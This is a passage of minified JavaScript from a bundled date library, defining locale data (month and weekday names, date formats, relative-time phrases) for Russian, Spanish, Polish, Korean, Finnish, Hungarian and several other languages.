\u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(lp);var dp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(dp);var _p={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(_p);var fp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(fp);var pp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(pp);var mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(mp);var hp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(hp);var gp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(gp);var Lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Lp);var Cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(Cp);var vp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(vp);var Ep={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(Ep);var yp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(yp);var Mp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(Mp);var bp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(bp);var Tp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(Tp);var Ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(Ip);var Rp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 